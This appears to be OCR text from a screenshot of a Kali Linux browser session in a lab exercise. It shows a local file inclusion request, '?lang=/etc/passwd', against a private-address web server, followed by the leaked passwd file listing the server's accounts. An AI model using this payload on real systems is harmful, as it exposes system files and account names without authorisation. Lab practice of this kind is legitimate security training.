 $-
1 2 3 4
$-
192.168.45.238
10:41
192.168.212.14/.rob
Apache2 Debian De
192.168.212.14/publ
Apache HTTP Ser
192.168.212.14/robo
zone transfer
192.168.212.14/secret_information/?lang=/etc/passwd
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin
/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var
/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin
/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr
/sbin/nologin